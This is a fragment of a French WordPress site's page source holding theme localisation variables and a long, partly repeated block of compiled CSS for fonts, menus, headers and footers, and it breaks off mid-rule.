var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var tdb_modal_confirm="Sauvegarder";
var tdb_modal_cancel="Annuler";
var tdb_modal_confirm_alt="Oui";
var tdb_modal_cancel_alt="Non";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>@font-face{font-family:"scalamedium";src:local("scalamedium"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff") format("woff");font-display:swap}@font-face{font-family:"scalacaps";src:local("scalacaps"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff") format("woff");font-display:swap}.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-family:scalacaps;font-size:18px;font-weight:normal;text-transform:none}.sf-menu ul .menu-item a{font-family:scalamedium;font-size:13px}.td-mobile-content .td-mobile-main-menu>li>a{font-family:scalacaps}.td-mobile-content .sub-menu a{font-family:scalamedium}.td-page-title,.td-category-title-holder .td-page-title{font-family:scalacaps;font-size:42px;line-height:50px}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-size:16px}.td-page-content h1,.wpb_text_column h1{font-family:scalamedium}.td-page-content h2,.wpb_text_column h2{font-family:scalamedium;font-size:32px}.td-page-content h3,.wpb_text_column h3{font-family:scalamedium;font-size:24px}.td-page-content h4,.wpb_text_column h4{font-family:scalamedium}.td-page-content h5,.wpb_text_column h5{font-family:scalamedium}.td-page-content h6,.wpb_text_column h6{font-family:scalamedium}body,p{font-family:scalamedium;font-weight:normal}:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#000000;--td_slider_text:rgba(0,0,0,0.7);--td_header_color:#f5f5f5;--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:#000000;--td_mobile_text_active_color:#7f7f7f;--td_page_title_color:#222222;--td_page_content_color:#333333;--td_page_h_color:#222222}@font-face{font-family:"scalamedium";src:local("scalamedium"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff") format("woff");font-display:swap}@font-face{font-family:"scalacaps";src:local("scalacaps"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff") format("woff");font-display:swap}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#000000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#000000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#000000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#000000}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#0a0000}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0a0000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0a0000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0a0000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#0a0000}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:scalacaps;font-size:18px;font-weight:normal;text-transform:none}.sf-menu ul .td-menu-item a{font-family:scalamedium;font-size:13px}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f5f5f5}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#151515}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#0a0a0a}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,0,0,0.1)}.td-sub-footer-container{background-color:#ffffff}.td-sub-footer-container,.td-subfooter-menu li a{color:#0a0a0a}.td-subfooter-menu li a:hover{color:#0a0a0a}.post .td-post-header .entry-title{color:#222222}.td_module_15 .entry-title a{color:#222222}.td-module-meta-info .td-post-author-name a{color:#222222}.td-post-content,.td-post-content p{color:#333333}.post blockquote p,.page blockquote p{color:#222222}.post .td_quote_box,.page .td_quote_box{border-color:#222222}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:scalacaps;font-size:25px;font-style:normal;font-weight:normal}.td_module_wrap .td-post-author-name a{font-family:scalamedium;font-size:12px}.td-post-date .entry-date{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:scalamedium;font-size:13px;text-transform:uppercase}.top-header-menu .menu-item-has-children li a{font-family:scalamedium}.td-excerpt,.td_module_14 .td-excerpt{font-family:scalamedium;font-size:14px;line-height:20px}.td_module_wrap .td-module-title{font-family:scalacaps}.td_module_2 .td-module-title{font-family:scalacaps}.td_module_4 .td-module-title{font-family:scalacaps}.td_module_6 .td-module-title{font-family:scalacaps;font-size:16px}.td_module_16 .td-module-title{font-family:scalacaps;font-size:22px}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:scalamedium}.td_module_mx2 .td-module-title{font-family:scalamedium;font-weight:bold;text-transform:uppercase}.td_module_mx7 .td-module-title{font-family:scalamedium}.td_module_mx8 .td-module-title{font-family:scalamedium}.post .td-post-header .entry-title{font-family:scalacaps}.td-post-template-1 .td-post-header .entry-title{font-family:scalacaps;font-size:42px}.td-post-content p,.td-post-content{font-family:scalamedium;font-size:16px;line-height:29px;font-weight:normal}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:scalamedium;font-size:20px;line-height:34px;text-transform:none}.post .td_quote_box p,.page .td_quote_box p{font-family:scalamedium}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:scalamedium}.td-post-content li{font-family:scalamedium;font-size:16px}.td-post-content h1{font-family:scalacaps}.td-post-content h2{font-family:scalacaps;font-size:32px;line-height:48px}.td-post-content h3{font-family:scalacaps;font-size:24px}.td-post-content h4{font-family:scalamedium}.post .td-category a{font-family:scalamedium;font-size:13px;text-transform:uppercase}.post .td-post-next-prev-content span{font-family:scalamedium;font-size:14px;line-height:21px}.post .td-post-next-prev-content a{font-family:scalamedium;font-size:16px;font-style:italic}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:scalamedium;font-size:13px;font-style:normal}.td_block_related_posts .entry-title a{font-family:scalamedium;font-size:16px;font-style:italic}.post .td-post-share-title{font-family:scalamedium}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:scalamedium}body{background-color:#f5f5f5}@font-face{font-family:"scalamedium";src:local("scalamedium"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff") format("woff");font-display:swap}@font-face{font-family:"scalacaps";src:local("scalacaps"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff") format("woff");font-display:swap}.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-family:scalacaps;font-size:18px;font-weight:normal;text-transform:none}.sf-menu ul .menu-item a{font-family:scalamedium;font-size:13px}.td-mobile-content .td-mobile-main-menu>li>a{font-family:scalacaps}.td-mobile-content .sub-menu a{font-family:scalamedium}.td-page-title,.td-category-title-holder .td-page-title{font-family:scalacaps;font-size:42px;line-height:50px}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-size:16px}.td-page-content h1,.wpb_text_column h1{font-family:scalamedium}.td-page-content h2,.wpb_text_column h2{font-family:scalamedium;font-size:32px}.td-page-content h3,.wpb_text_column h3{font-family:scalamedium;font-size:24px}.td-page-content h4,.wpb_text_column h4{font-family:scalamedium}.td-page-content h5,.wpb_text_column h5{font-family:scalamedium}.td-page-content h6,.wpb_text_column h6{font-family:scalamedium}body,p{font-family:scalamedium;font-weight:normal}:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#000000;--td_slider_text:rgba(0,0,0,0.7);--td_header_color:#f5f5f5;--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:#000000;--td_mobile_text_active_color:#7f7f7f;--td_page_title_color:#222222;--td_page_content_color:#333333;--td_page_h_color:#222222}@font-face{font-family:"scalamedium";src:local("scalamedium"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff") format("woff");font-display:swap}@font-face{font-family:"scalacaps";src:local("scalacaps"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff") format("woff");font-display:swap}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#000000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#000000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#000000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#000000}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#0a0000}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0a0000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0a0000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0a0000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#0a0000}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:scalacaps;font-size:18px;font-weight:normal;text-transform:none}.sf-menu ul .td-menu-item a{font-family:scalamedium;font-size:13px}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f5f5f5}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#151515}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#0a0a0a}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper 